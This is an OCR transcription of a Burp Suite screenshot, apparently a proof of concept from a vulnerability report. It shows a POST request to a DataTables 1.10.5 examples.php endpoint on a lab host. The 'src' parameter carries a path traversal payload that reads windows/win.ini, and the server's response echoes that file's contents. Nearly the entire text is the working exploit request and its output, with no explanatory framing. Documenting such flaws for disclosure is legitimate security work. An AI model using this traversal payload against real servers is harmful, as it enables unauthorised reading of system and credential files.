 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://192.168.43.133 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST
/gan/bootstrap/plugins/DataTables-1.10.5/examples/resourc
es/examples.php HTTP/1.1
2 Host: 192.168.43.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 81
11
12 src=
scripts/a.php/../../../../../../../../../../../../../../.
./../windows/win.ini
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Sep 2025 06:33:09 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 403
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 [MCI Extensions.BAK]
17 3g2=MPEGVideo
18 3gp=MPEGVideo
19 3gp2=MPEGVideo
20 3gpp=MPEGVideo
21 aac=MPEGVideo
22 adt=MPEGVideo
23 adts=MPEGVideo
24 m2t=MPEGVideo
25 m2ts=MPEGVideo
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 6